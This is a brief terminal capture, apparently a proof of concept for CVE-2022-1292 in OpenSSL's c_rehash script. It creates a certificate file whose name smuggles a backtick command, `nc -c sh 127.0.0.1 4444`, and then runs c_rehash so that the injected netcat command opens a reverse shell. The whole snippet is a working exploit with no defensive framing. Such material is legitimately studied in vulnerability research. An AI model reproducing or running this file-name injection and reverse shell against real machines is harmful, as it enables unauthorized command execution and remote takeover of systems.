 ┌──( )-[~/InfoSec/CVE-2022-1292]
└─$ echo "-----BEGIN CERTIFICATE-----" > "mycert.crt\`nc -c sh 127.0.0.1 4444\`"
┌──( )-[~/InfoSec/CVE-2022-1292]
└─$ c_rehash